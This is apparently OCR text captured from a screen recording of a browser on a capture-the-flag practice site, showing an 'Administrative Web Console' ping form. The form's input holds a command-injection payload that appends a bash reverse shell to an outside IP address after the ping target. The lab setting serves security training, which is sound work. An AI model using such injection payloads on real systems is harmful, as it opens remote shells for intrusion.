 Mozilla Firefox
File Edit View History Bookmarks Tools Help
bWAPP - OS Command
429 Too Many Requests
ctf01.root-me.org/index.php
New Tab
ctf01.root-me.org/pingit.php
ctf01.root-me.org/pingit.php
ctf01.root-me.org/index.php
Welcome to the Basic Administrative Web Console
Ping a Machine on the
Network:
127.0.0.1;bash -i >& /dev/tcp/18.191.169.170
submit
EN
91%
11:16 PM